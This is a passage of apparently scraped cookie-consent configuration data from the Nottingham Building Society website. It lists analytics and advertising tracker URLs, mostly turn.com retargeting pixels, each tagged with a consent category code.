21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---katie-g%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Katie%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2F,120735596\x3d,120735595\x3dPlanning%20for%20the%20future%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-nottinghams-10k-booktrust-donation-set-to-bring-joy-to-1000-vulnerable-children-this-christmas%2F,120735596\x3d,120735595\x3dThe%20Nottingham\'s%20%C2%A310k%20BookTrust%20donation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2Fsustainability-report%2F,120735596\x3d,120735595\x3dBuilding%20a%20responsible%20society%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---natalie%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Natalie%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-24-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2024%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-winter-home-tips-to-keep-you-safe-and-warm%2F,120735596\x3d,120735595\x3d10%20winter%20home%20tips%20to%20keep%20you%20safe%20and%20warm","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-03-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%203%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.5dca1694a4338dade13b.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Frules-and-memorandum%2F,120735596\x3d,120735595\x3dRules%20and%20memorandum%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffindyourfuture%2F,120735596\x3d,120735595\x3dFind%20your%20future%20with%20The%20Wolfpack%20Project%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Funderstanding-savings-terms%2F,120735596\x3d,120735595\x3dGlossary%20of%20terms%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhen-and-how-should-i-save-for-school-fees%2F,120735596\x3d,120735595\x3dSaving%20for%20school%20fees%20-%20school%20fees%20planning%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fice-hockey-star-ollie-cheques-in-at-the-nottingham-in-mansfield%2F,120735596\x3d,120735595\x3dNottingham%20Panthers%20player%20Ollie%20Betteridge%20helps%20present%20a%20%C2%A3250%20donation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/965461051/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2F,120735596\x3d,120735595\x3dIn%20our%20communities%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bat.bing.com/action/0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/W4PRjOYnSmU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D12,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fretirement-ready-days-are-back%2F,120735596\x3d,120735595\x3d2021%20Retirement%20Planning%20Days%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Frsa-home-decor-tips%2F,120735596\x3d,120735595\x3dRSA\'s%20home%20decorating%20tips%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Ffamily-zone%2F,120735596\x3d,120735595\x3dFamily%20finance%20and%20savings%20advice%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fesg-investing-is-available-via-wren-sterling%2F,120735596\x3d,120735595\x3dESG%20investing%20is%20available%20via%20Wren%20Sterling%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fsutton-in-ashfield%2F,120735596\x3d,120735595\x3dSutton-in-Ashfield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Sutton-in-Ashfield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fbereavements%2F,120735596\x3d,120735595\x3dBereavements%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fcharlotte---looking-after-your-pennies%2F,120735596\x3d,120735595\x3dCharlotte%20-%20My%20career%20-%20Finance%20content%20creator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---charlotte%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Charlotte%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/23HwpS0xqb4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2F90-day-notice-cash-isa%2F,120735596\x3d,120735595\x3d90%20Day%20Notice%20Cash%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D11,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.52/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fpower-of-attorney-how-to-ensure-you-have-a-say-in-mum-or-dads-care%2F,120735596\x3d,120735595\x3dPower%20of%20Attorney%3A%20How%20to%20ensure%20you%20have%20a%20say%20in%20mum%20or%20dad\'s%20care","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fair-purifying-house-plants%2F,120735596\x3d,120735595\x3d6%20house%20plants%20to%20purify%20the%20air%20in%20your%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/421001322","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D9,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b450996B5-776E-4806-B9E4-C738EC0B8D4C%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/feedback-web-renderer-ui/static-1.27278/bundles/fetcher.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-130%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20130%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fisa-allowance-from-your-home%2F,120735596\x3d,120735595\x3dTake%20advantage%20of%20the%20ISA%20allowance%20from%20your%20home%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-steps-to-get-pension-savvy%2F,120735596\x3d,120735595\x3dFive%20steps%20to%20get%20pension%20savvy","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fis-a-retirement-interest-only-mortgage-for-me%2F,120735596\x3d,120735595\x3dIs%20a%20Retirement%20Interest%20Only%20mortgage%20for%20me%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgages-for-over-60s%2F,120735596\x3d,120735595\x3dMortgage%20for%20Over%2060s%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnottingham%2F,120735596\x3d,120735595\x3dNottingham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fjo%2F,120735596\x3d,120735595\x3dJo%20Navin%20%E2%80%93%20Internal%20communications%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdoes-everyone-have-to-have-a-funeral%2F,120735596\x3d,120735595\x3dDo%20you%20have%20to%20have%20a%20funeral%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fwriting-a-covering-letter%2F,120735596\x3d,120735595\x3dWriting%20a%20covering%20letter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.googletagmanager.com/gtm.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Fcalculator%2F,120735596\x3d,120735595\x3dLifetime%20ISA%20LISA%20calculator%20%7C%20Nottingham%20Building%20Society,193273204\x3d,193273802\x3d60,193273203\x3d,193192235\x3d18,193273801\x3d1,193273800\x3d10","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Flara%2F,120735596\x3d,120735595\x3dLara%20Waldrom%20-%20My%20career%20-%20Training%20and%20competence%20partner%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fcompetency-interviews%2F,120735596\x3d,120735595\x3dCompetency%20interviews%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F3-visual-ways-to-track-your-spending,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dchildrens-accounts,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b86EFE227-317F-47F8-BB06-B47B5CC5397E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-131%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20131%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhomes-for-ukraine-scheme%2F,120735596\x3d,120735595\x3dHomes%20for%20Ukraine%20Scheme%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fjulie-home-and-dry-with-the-nottingham%2F,120735596\x3d,120735595\x3dJulie%20home%20and%20dry%20with%20The%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fuseful-tools%2Fretirement-videos%2F,120735596\x3d,120735595\x3dFinancial%20planning%20videos%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D6,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---lauren%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Lauren%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2F,120735596\x3d,120735595\x3dCompare%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Foperation-orphan-volunteering%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20teams%20volunteer%20at%20Operation%20Orphan%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fuseful-tools%2Fsavings-calculator%2F,120735596\x3d,120735595\x3dRegular%20savings%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bat.bing.com/p/action/25060301.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fuseful-tools%2Frate-checker%2F,120735596\x3d,120735595\x3dSavings%20interest%20rates%20checker%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D7,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffamily-life%2F,120735596\x3d,120735595\x3dFinancial%20planning%20advice%20for%20families%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-celebrate-safely-this-halloween-and-bonfire-night%2F,120735596\x3d,120735595\x3dHow%20to%20celebrate%20safely%20this%20Halloween%20and%20Bonfire%20Night%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fsponsorship%2F,120735596\x3d,120735595\x3dSponsorship","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Four-competition-to-find-most-innovative-young-people-is-back%2F,120735596\x3d,120735595\x3dOur%20competition%20to%20find%20most%20innovative%20young%20people%20is%20back!%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https: